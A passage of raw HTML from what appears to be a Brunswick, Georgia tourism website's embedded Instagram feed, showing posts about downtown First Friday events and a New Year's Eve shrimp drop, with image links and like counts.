    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&#038;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfqSCnSy0b8QxKpWJ9PNNA13VDAFn1hfnY_-WfjhujRJMA&#038;oe=69784668" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqSCnSy0b8QxKpWJ9PNNA13VDAFn1hfnY_-WfjhujRJMA&amp;oe=69784668&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqSCnSy0b8QxKpWJ9PNNA13VDAFn1hfnY_-WfjhujRJMA&amp;oe=69784668&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqSCnSy0b8QxKpWJ9PNNA13VDAFn1hfnY_-WfjhujRJMA&amp;oe=69784668&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqSCnSy0b8QxKpWJ9PNNA13VDAFn1hfnY_-WfjhujRJMA&amp;oe=69784668&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        26    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afriq_3zKiNp23wMZbbgXmAz3_XHXv5fyFfqM_M4G1NH2Q&#038;oe=69785293" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-fra5-2.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;_nc_ohc=uQ7NUtgogucQ7kNvwGYqgs6&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQEl_LIRXEwRtUdRPG0-TPlF15jjZf4SBloe8ywk99hOujC_y5O3VgWHm9sV_cDPwG98O50LUsN-lQ&amp;oh=00_AfoTZ5kCxxrGPKYJG0T8qpWfJD57uf6h0ppoqBrBMVVStQ&amp;oe=697454FA" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afriq_3zKiNp23wMZbbgXmAz3_XHXv5fyFfqM_M4G1NH2Q&#038;oe=69785293" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afriq_3zKiNp23wMZbbgXmAz3_XHXv5fyFfqM_M4G1NH2Q&amp;oe=69785293&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afriq_3zKiNp23wMZbbgXmAz3_XHXv5fyFfqM_M4G1NH2Q&amp;oe=69785293&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afriq_3zKiNp23wMZbbgXmAz3_XHXv5fyFfqM_M4G1NH2Q&amp;oe=69785293&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afriq_3zKiNp23wMZbbgXmAz3_XHXv5fyFfqM_M4G1NH2Q&amp;oe=69785293&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&#038;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afq12-9Ti2eCdBKo2CutsT06cY5_WSCFI_PPfSL-OBJ5jA&#038;oe=69782BBF" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-fra5-2.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;_nc_ohc=59c8M3Zys1AQ7kNvwF0zNUc&amp;efg=[base64]&amp;ccb=17-1&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQH-wqLe6G2eWvS53FIbHuEPrZN0Z8kJ5efEA53rZ_mfXFXgCVoH1ahbAOUifvS4C0LsaG_zvM0sKQ&amp;oh=00_AfqXJKqByE5bBsBbXCxi_0Q72ROQ_0RYFaHDQYPKmPw7og&amp;oe=69745CCE" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" 